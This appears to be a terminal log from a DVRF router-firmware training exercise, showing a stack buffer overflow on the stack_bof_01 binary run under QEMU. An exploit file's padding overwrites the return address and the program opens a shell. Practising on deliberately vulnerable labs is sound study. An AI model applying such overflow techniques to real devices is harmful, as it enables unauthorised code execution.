 closure@closure-virtual-machine:~/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root$ sudo
 chroot ./ ./qemu-mipsel-static pwnable/Intro/stack_bof_01 "`cat exploit`"
bash: 警告： 命令替换：忽略输入中的 null 字节
Welcome to the first BoF exercise!
You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\     @
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
ls
bin                 lib                 qemu-mipsel-static  var
dev                 media               sbin                www
etc                 mnt                 sys
exp.py              proc                tmp
exploit             pwnable             usr